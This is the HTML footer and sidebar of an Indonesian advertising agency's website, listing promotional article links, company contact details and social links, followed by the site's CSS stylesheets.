<a href="https://uterogroup.com/ads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.app" title="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN">
                <img src="https://uterogroup.com/ads/imgads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.pic" alt="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.app" title="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA">
                <img src="https://uterogroup.com/ads/imgads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.pic" alt="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.app" title="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI">
                <img src="https://uterogroup.com/ads/imgads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.pic" alt="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/google-ganti-taggline-jadi.app" title="GOOGLE GANTI TAGGLINE JADI">
                <img src="https://uterogroup.com/ads/imgads/google-ganti-taggline-jadi.pic" alt="GOOGLE GANTI TAGGLINE JADI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/cek-proges-brand-akhir-tahun.app" title="CEK PROGES BRAND AKHIR TAHUN ">
                <img src="https://uterogroup.com/ads/imgads/cek-proges-brand-akhir-tahun.pic" alt="CEK PROGES BRAND AKHIR TAHUN "/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-negeri-1-kalianget-madura-goes-to-utero.app" title="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/smk-negeri-1-kalianget-madura-goes-to-utero.pic" alt="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-1-kemlagi-goes-to-utero-indonesia.app" title="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-1-kemlagi-goes-to-utero-indonesia.pic" alt="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-1-ponorogo-goes-to-utero-indonesia.app" title="SMKN 1 PONOROGO GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-1-ponorogo-goes-to-utero-indonesia.pic" alt="SMKN 1 PONOROGO GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-3-surabaya-goes-to-utero.app" title="SMKN 3 SURABAYA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/smkn-3-surabaya-goes-to-utero.pic" alt="SMKN 3 SURABAYA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-08-sby-goes-to-utero-indonesia.app" title="SMKN 08 SBY GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-08-sby-goes-to-utero-indonesia.pic" alt="SMKN 08 SBY GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-darul-muomah-jember-goes-to-utero-indonesia.app" title="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smk-darul-muomah-jember-goes-to-utero-indonesia.pic" alt="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/mahasiswa-politeknik-mercusuar-goes-to-utero.app" title="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/mahasiswa-politeknik-mercusuar-goes-to-utero.pic" alt="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/polimercia-goes-to-utero.app" title="POLIMERCIA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/polimercia-goes-to-utero.pic" alt="POLIMERCIA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.app" title="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.pic" alt="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.app" title="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.pic" alt="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA"/>
            </a>
        </div>
    </div>
 
</div>
	<div id="footer"> 
        <div class="ketengah" style="border-bottom:1px solid #111;">
			<div class="footer1">
                <div class="labelfooter">
					Who We Are?
				</div>
               	<div class="footerisi">
                    Suatu perusahaan yang bergerak dalam bidang jasa dan produk periklanan, 
                    idea dan concept yang konsisten dalam membantu para kliennya untuk 
                    mewujudkan nilai-nilai penjualan yang maksimal melalui concept-concept 
                    ide baik dalam grafis maupun photografi yang diolah dengan 
                    perangkat computer dan peralatan canggih
                    <a href="https://uterogroup.com/p/abaut.app" title="About Us">read more &rarr;</a>
                </div>
                <a href="http://www.facebook.com/uteroadvertisingindonesia" target="_blank" title="Find us on Facebook">
                	<img src="https://uterogroup.com/site/images/new-fb.png" height=45 width=300 alt="Find us on Facebook" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://x.com/uteroINDONESIA" target="_blank" title="Follow us on Twitter">
                	<img src="https://uterogroup.com/site/images/new-twitter.png" height=45 width=300 alt="Follow us on Twitter" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="http://instagram.com/uteroindonesia" target="_blank" title="Find us on Instagram">
                	<img src="https://uterogroup.com/site/images/new-instagram.png" height=45 width=300 alt="Find us on Instagram" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://www.youtube.com/channel/UCkdJC5Tw0bk0xK9sUR80xnA" target="_blank" title="Find us on Youtube">
                        <img src="https://uterogroup.com/site/images/new-youtube.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>              
                <a href="https://www.youtube.com/channel/UC--Vge6YlX1y65HqjqYP8uQ" target="_blank" title="Find us on Youtube">
                        <img src="https://uterogroup.com/site/images/new-youtube2.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>

</div>    
            <div class="footer3">
                <div class="footerisi">
                	<div class="labelfooter">
<center>				Contact Us </center>
					</div>
                    <center>PT. UTERO KREATIF INDONESIA</center><br/>
                    <div class="labelfooter">
		<center>RUMAH MERAH OXYZ</center> </div>
<!--		    <center>(Rumah Merah OXYZ)<br />
                    Jalan Bantaran 1 No. 25<br />
		    Tulusrejo, Kec. Lowokwaru<br />
		    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br /></center>
                    <b>Telp.</b> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 408408 &nbsp;/ &nbsp;417417<br />
                    <b>Fax.</b>	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 417417<br /><br />
		    <b>WhatsApp</b> <br />
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 999 900 900 (wahyu)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 7388 616 (utero)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 333 09 9090 (chang)<br/><br />
                    <b>Email.</b> &nbsp;&nbsp;marketing_utero@yahoo.com<br/>
			 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;marketingutero@gmail.com<br/>
-->
                    <center>Jalan Bantaran 1 No. 25<br />
                    Tulusrejo, Kec. Lowokwaru<br />
                    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br />
                    <b>No. Telpon</b><br />0341 408408<br /><br />
                    <b>WhatsApp</b> <br />
                        081 999 900 900 (wahyu)<br/>
                        081 7388 616 (utero)<br/><br/>
                    <b>Email</b><br /> marketingutero@gmail.com<br/><br/>                    
</center>
                </div>
                <div class="footerisi">
<!--	
                	<div class="labelfooter">
						Yahoo! Messenger
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?marketing_utero" style="float:left; margin-right:8px;">
							<img src="http://opi.yahoo.com/online?u=marketing_utero&m=g&t=1" border="0">
						</a>
						<a href="ymsgr:sendIM?marketing_utero">Marketing Utero Pusat 1</a><br />
                    </div>
                    	
					<div class="ym">
                        <a href="ymsgr:sendIM?uteropt01" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteropt01&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteropt01">Marketing Utero Pusat 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_ops1" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_ops1&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_ops1">Marketing Utero Pusat 3</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design2" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design2&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design2">Desainer Utero 1</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design3" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design3">Desainer Utero 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design4" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design4">Desainer Utero 3</a><br />
					</div>
			
			<div class="ym">
                        <a href="ymsgr:sendIM?utero_bjr" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bjr&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bjr">Banjarbaru - KalSel</a><br />
					</div>
					
			<div class="ym">
                        <a href="ymsgr:sendIM?uteromdn" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteromdn&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteromdn">Utero Madiun</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jkrt" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jkrt&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jkrt">Utero Jakarta</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jogja" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jogja&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jogja">Utero Jogjakarta</a><br />
					</div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_sby45" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_sby45&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_sby45">Utero Surabaya</a><br />
                                        </div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_bali" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bali&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bali">Utero Bali</a><br />
                       			 </div>

                         <div class="ym">
			<a href="ymsgr:sendIM?utero_website" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_website&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_website">Utero Website</a><br />
                                        </div>
-->

								
					
			
					
			
					
			
					
			
					                                
                </div> <!-- end div footer isi -->
            </div> <!-- end div footer 3 -->
            
			<div class="footer2">
<div class="footerisi">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d126438.2886993069!2d112.6317828409092!3d-7.9786290600267975!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dd629c5e8a20281%3A0x3ff201ddaa440c96!2sPT%20UTERO%20KREATIF%20INDONESIA!5e0!3m2!1sen!2sid!4v1696298771980!5m2!1sen!2sid" width="250" height="270" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<br />
                <div class="labelfooter">Testimonial &raquo; 
						<a href="https://uterogroup.com/testimonial.app">Read More &rarr;</a>
				</div>
				<!-- mulai sini -->
				
<div class="footerisi">
							    		<div class="isitesti" style="text-align:justify;">Selamat buat utero telah buka cabang di mataram, kapan neh buka di sumatra, disini seh banyak tapi mahal dan desainnya kurang provokatif dalam publikasi,...dan terima kasih price nya dan informasinya di web ini sangat terbantu sekali,....</div>
		    		<div class="infotesti">From : bagus nugraha &rarr;<br /> February 9th, 2010</div>
				</div>
            </div>
		</div>
		
        <div class="ketengah">
            <div class="both">
            	&copy 2009-2026 uterogroup.com, All Right Reserved
				<span style="float:right;">Page hits : 3803</span> 
            </div>        
        </div>
    </div>
        <style>
		    .float {
        		position: fixed;
                width: 60px;
                height: 60px;
                bottom: 25px;
                display: inline-block;
                background-color: #ba131a;
                color: #fff;
                border-radius: 50px;
                text-align: center;
                box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
                z-index: 100;
                font-size: 35px !important;
            }
            
        .my-float {
        	margin-top: 12px;
        }
            
        @media screen and (max-width: 768px) {
          .float {
              bottom: 175px !important;
          }
        }
		</style>
    <div style="text-align: center;">
		<a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" class="float" target="_blank">
            <i class="fa fa-whatsapp my-float"></i>
        </a>
    </div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<!--Start of Tawk.to Script-->
<!--
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5970a7fa0d1bb37f1f7a5101/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
-->
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uterogroup.com/site/views/style-slide.css
body_size: 387
content:
/*
	Featured Content Slider
	by: Chris Coyier
*/

					  				  
/*
	UTILITY STYLES
*/				  				  
					  				  
.floatLeft 									{ float: left; margin-right: 10px;}
.floatRight									{ float: right; }
.clear 										{ clear: both; }
a											{ outline: none; }


/*
	PAGE STRUCTURE
*/
#page-wrap 									{ width: 500px; margin: 25px auto; position: relative; min-height: 500px; top center; }


/*
	TYPOGRAPHY
*/
ul											{ list-style: square inside; }
blockquote									{ padding: 0 20px; margin-left: 20px; border-left: 20px solid #ccc; font-size: 14px; 
									  		  font-family: Georgia, serif; font-style: italic; margin-top: 10px;}

/*
	SLIDER
*/
.slider-wrap								{ width: 396px; position: absolute; top: 87px; left: 40px; background-color:#CCC;}		
.stripViewer .panelContainer 
.panel ul									{ text-align: left; margin: 0 15px 0 30px; }
.stripViewer								{ position: relative; overflow: hidden; width: 396px; height: 200px; }
.stripViewer .panelContainer				{ position: relative; left: 0; top: 0; }
.stripViewer .panelContainer .panel			{ float: left; height: 200px; position: relative; width: 396px; }
.stripNavL, .stripNavR, .stripNav			{ display: none; }
.nav-thumb 									{ border: 1px solid black; margin-right: 5px; }
#movers-row									{ margin: -43px 0 0 62px; }
#movers-row div								{ width: 20%; float: left; }
#movers-row div a.cross-link 				{ float: right; }
.photo-meta-data							{ background: url(../images/transpBlack.png); padding: 6px; height: 30px; 
											  margin-top: -40px; position: relative; z-index: 9999; color: white; width:385px; }
.cross-link									{ display: block; width: 62px; margin-top: -14px; 
											  position: relative; padding-top: 15px; z-index: 9999; }
.active-thumb 								{ background: transparent url(../images/icon-uparrowsmallwhite.png) top center no-repeat; }

.kotakslide{
	width:460px; 
	height:192px; 
	padding:4px!important; 
}
.titleslide{
	display:block;
	text-transform:uppercase;
	margin-bottom:4px;
	font:bold 12px/100% helvetica neue, helvetica, arial, sans-serif;
}
.titleslide a:link, .titleslide a:visited{
	color:#09F;
}
.titleslide a:hover{
	color:#CCCCCC;
}
.specslide{
	display:block;
	font:normal 11px/100% Verdana, Geneva, sans-serif;
}
.detilslide{
	display:block;
	text-align:right;
}

--- FILE ---
content_type: text/css
request_url: https://uterogroup.com/site/views/style.css
body_size: 2802
content:
@charset "utf-8";
/* 
	CSS Document By Rio Adetya Rizky
*/

body{
	margin:0px;
	padding:0px;
	font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
	color:#333;
}
form{
	padding:0px;
	margin:0px;
}
.ketengah{
	width:860px;
	margin:0px auto 0px auto;
	padding:0px!important;
	overflow:hidden;
}
.label{
	background:url(../images/label.png) no-repeat;
	color:#FFF;
	font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
	padding:6px!important;
	letter-spacing:-1px;
	text-transform:capitalize;
	border:1px solid #333;	
}
.error{
	padding:0px;
	margin:0px;
	border-width:0px;
	color:#F00;
	font:normal 10px/100% helvetica neue, helvetica, arial, sans-serif;
}

a{
	color:#06F;
}
a:hover{
	color:#555;
	text-decoration:none;
}

#topbar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
}

/*---- area atas ----*/

#header{
	margin:0px;
	padding:0px;
	background:url(../images/new-head.png) center repeat-y #DF282A;
	height:150px;
	width:100%;
	overflow:hidden;
}
.bar{
	margin:0px;
	padding:0px;
	width:100%;
	background:url(../images/item.png) center repeat-y #2A2A2A;
	overflow:hidden;
}

	#menubar{
		margin:0 auto 0 auto;
		padding: 0;
		width:860px;
	}
		
		#menubar ul{
			margin: 0;
			padding-left: 0;
			float: left;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			width: 100%;
		}
		
		* html #menubar ul{ /*IE only rule. Delete extra margin-bottom*/
			margin-bottom: 0;
		}
		
		#menubar ul li{
			display: inline;
		}
		
		#menubar ul li a{
			float: left;
			color: gray;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			padding: 8px 6px 8px 6px;
			text-decoration: none;
			border-right:1px solid #111;
			border-left:1px solid #333;
		}
		
		#menubar ul li a:hover{
			color: #FFF;
		}
		
		#menubar ul li form{
			padding:0px;
			margin:0px;
		}
		
		#menubar ul li input[type=text], #menubar ul li input[type=submit]{
			-moz-border-radius: 2px;
  			border-radius: 2px;
			border:1px solid #CCC;
			margin-top:4px;
			margin-right:4px;
		}
		
		#menubar #current{
			background-color:#EBF5FE;
			/*border-bottom: 1px solid #EBF5FE;*/
			color:#000;
			border-top: 1px solid #000;
			border-right:1px solid #111;
			border-left:1px solid #333;			
		}
/*---- batas area atas dengan tengah ----*/

#body{
	margin:0px;
	padding:0px 0px 0px 0px;
	width:100%;
	background:url(../images/putih.png)center repeat-y;
	display:block;
	overflow:hidden;
}

.boxtop{
	display:block; 
	clear:both; 
	margin-bottom:10px; 
	padding:8px!important; 
	background-color:#333;
	-moz-border-radius: 4px; border-radius: 4px;	
	color:#efefef;
	font-size:24px;
}
	.barnull{
		border-bottom:1px solid #CCC;
		display:block;
		padding:8px;
		font:11px/100% Verdana, Geneva, sans-serif;
		width:844px;
		margin:0px auto;
		margin-bottom:8px;
		background-color:#EBF5FE;
		overflow:hidden;
	}
	#newsnya {
		list-style:none;
		margin:0px;
		padding:0px;
	}
	#newsnya a:link, #newsnya a:visited{
		color:#09F;
	}
	#newsnya a:hover{
		color:#333;
	}
	#bodykiri{
		width:236px;
		margin-right:8px;
		float:left;
		margin-left:4px;
	}
		#menuscrolling{
			width:236px;
			float:left;
			
		    overflow-x: hidden;
            position: relative;
            height: 864px;
    }
		.menukiri{
			list-style: none;
			margin: 0px;
			padding: 0px;
	}
			.menukiri li{
				margin:0px;
				padding:0px;
				overflow:hidden;
			}
			.menukiri li a:link, .menukiri li a:visited{
				margin:0px;
				text-decoration:none;
				color:#333;
				border-bottom:1px solid #CCC;
				display:block;
				clear:both;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				text-transform:uppercase;
				padding:6px 8px 6px 16px;
				background:url(../images/arrow1.gif) 8px center no-repeat;
				width:212px;
			}
			.menukiri li a:hover{
				color:#DF282A;
				padding-left:20px;
				background-color:#EFEFEF;
			}
			
	#bodytengah{
		float:left;
		width:400px;
		margin-right:8px;
	}	
		.list{
			display:block;
			padding:4px 0px 4px 0px;
			overflow:hidden;
		}
		#boxpromo{
			border:2px solid #333;
			margin-bottom:8px;
			height:200px;
			background-color:#444;
			width:396px;
		}
		.produklist{
			border:1px solid #000;
			float:left;
			width:126px;
			margin-bottom:8px;
			border:1px solid #CCC;
		}
		.produklistkanan{
			float:left;
			display:block;
			margin-bottom:8px;
			overflow:hidden;
			background-color:#000;
			color:#FFF;
		}
		.produklist:hover{ border:1px solid #DF282A; }
		.produklist a img, .produklistkanan a img{ border:none; }
		.prodtitle a:link, .prodtitle a:visited{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#FFF;
			background-color:#000;
			display:block;
			letter-spacing:-1px;
			padding:2px 1px 2px 1px;
			text-decoration:underline;
			line-height:11px;
		}
		.prodtitle a:hover{
			color:#CCC;
		}
		.prodprice{
			font:normal 10px/100% Verdana, Geneva, sans-serif;
			color:#F00;
			background-color:#000;
			display:block;
			text-transform:uppercase;
			letter-spacing:-1px;
			padding:1px;
		}
		.jenis{
			display:block;
			clear:both;
			padding:4px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlejenis a:link, .titlejenis a:visited{
				display:block;
				color:#DF282A;
				font:bold 14px/100% helvetica neue, helvetica, arial, sans-serif;
				text-decoration:underline;
				padding-left:18px;
				margin-bottom:2px;
				background:url(../images/arrow-list.gif) left center no-repeat;
			}
			.titlejenis a:hover{ color:#333; text-decoration:none;}
			.ketjenis{
				display:block;
				margin-left:18px;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			}
			
		.news{
			display:block;
			clear:both;
			padding:6px 2px 6px 2px;
			border-bottom:1px solid #EFEFEF;
			border-top:1px solid #FFF;
		}
			.titlenews a:link, .titlenews a:visited{
				display:block;
				color:#333;
				font:bold 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				margin-bottom:4px;
				text-decoration:none;
			}
			.titlenews a:hover{
				color:#999;
			}
			.tgl{
				display:block;
				font:normal 10px/100% Verdana, Geneva, sans-serif;
				letter-spacing:-1px;
				color:#CCC;
			}
			.isinews{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
			}
			.isitesti{
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
				display:block;
				text-align:left;
			}
			.infotesti{
				text-align:right;
				display:block;
				font:italic 14px/100% helvetica neue, helvetica, arial, sans-serif;
				margin-top:10px;
				color:#CCC;
				letter-spacing:-1px;
			}
		.lineboth{
			display:block; border-top:2px solid #333; clear:both; text-align:right; margin-bottom:8px;
			font:normal 11px/100% Verdana, Geneva, sans-serif;
			letter-spacing:-1px;
		}
			.lineboth a:link,.lineboth a:visited{ color:#060; margin-left:4px; text-decoration:none;}
			.lineboth a:hover{ color:#333; }
			
		.tbspec{
			padding:0px!important;
			margin:0px 0px 8px 0px;
			width:100%;
			color:#000;
			border:1px solid #999;
		}
			.tbspec .trhead{
				background-color:#09F;
				text-align:center;
				background:url(../images/bg-footer.png) 0px -19px repeat-x;	
				font-size:11px;
			}
			
			.tbspec .trtitle{
				background-color:#E9E9E9;
				text-align:center;
			}
			
			.tbspec .kosongan{
				background-color:#FFF;
			}
			
			.tbspec .trow{
				background-color:#EBF5FE;
				text-align:center;
			}
			
			.tbspec rowz td{
				text-align:left;
			}
			
			.tbspec .rowz td a:link, .tbspec .rowz td a:visited{
				font:normal 11px/100% Verdana, Geneva, sans-serif;
				text-decoration:underline;
				color:#333;
				border:none;
			}
			
			.tbspec .rowz a:hover{
				color:#999;
				text-decoration:none;
			}
			
			.tbspec .trow .kosongan{
				background-color:#FFF;
			}
			
			.tbspec td{
				padding:4px!important;
			}
			.tbspec img {
				margin:0px;
				padding:0px;
			}
		.bigimg{
			margin:8px 0px 8px 0px;
		}
		.judul{
			font:normal 16px/100% Georgia, "Times New Roman", Times, serif;
			padding:0px 0px 0px 0px;
			margin:0px 0px 4px 0px;
			color:#39C;
			letter-spacing:-1px;
			border-bottom:1px solid #999;
		}
		.isidesc{
			font:normal 12px/100% Verdana, Geneva, sans-serif;
			padding-bottom:4px;
			margin-bottom:8px;
			border-bottom:1px solid #999;
		}
		
		.formtesti{
			margin:0px;
			padding:0px;
		}		
			.formtesti form{
				margin:0px;
				padding:0px;
			}
				.formtesti span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formtesti label{
					float:left;
					width:100px;
					margin-left:-100px;
				}
				.formtesti form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formtesti form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formtesti form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formtesti form textarea{
					border:1px solid #555;
					width:280px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah2{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}
	.bodytengahgal{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}	
		.kategori{
			float:left;
			width:500px;
			margin-bottom:8px;
			background-color:#EFEFEF;
		}
			.kategori .listcat{
				background-color:#FFF;
				width:164px;
				float:left;
				margin:0px 0px 4px 4px;
			}
			
			.kategori .listcat ul{
				margin:0px;
				padding:0px;
				list-style:none;
			}
			
		#bodytengah2 h1, #bodytengah3 h1, .bodytengahgal h1{
			margin:0px 0px 16px 0px;
			padding:0px;
			font:bold 34px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:-3px;
		}
		
		#bodytengah2 h1 a, .bodytengahgal h1 a{
			color:#333;
			text-decoration:none;
		}
		#bodytengah2 h1 a:hover, .bodytengahgal h1 a:hover{
			color:#FB0000;
		}
		
		.vidgal{
			width:120px;
			float:left;
			margin-bottom:16px;
			padding:0px;
			margin:0px;
		}
			.vidgal .img{
				width:120px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;	
				padding:0px;
				margin:0px;
			}
				.vidgal .img img{
					margin:0px;
					padding:0px;
					border:none;
				}
			.vidgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			
		.listgal{
			width:264px;
			float:left;
			margin-bottom:16px;
		}
			.listgal .img{
				height:132px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;				
			}
			.listgal .imgmp3{
				border:0px solid #CCC;
				display:block;
				width:264px;
			}			
			.listgal .imgvid{
				width:120px;
				height:90px;
				background-color:#EFEFEF;
				float:left;
				margin-right:4px;
			}
			.listgal .imgvid img{
				width:120px;
			}						
			.listgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
